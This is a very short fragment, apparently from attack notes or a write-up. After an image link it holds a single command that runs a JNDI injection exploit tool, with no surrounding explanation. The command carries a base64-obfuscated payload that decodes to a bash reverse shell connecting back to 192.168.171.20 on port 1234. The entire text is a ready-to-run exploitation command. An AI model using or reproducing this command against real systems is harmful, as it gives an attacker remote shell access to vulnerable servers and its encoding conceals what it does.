 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3MS4yMC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.171.20"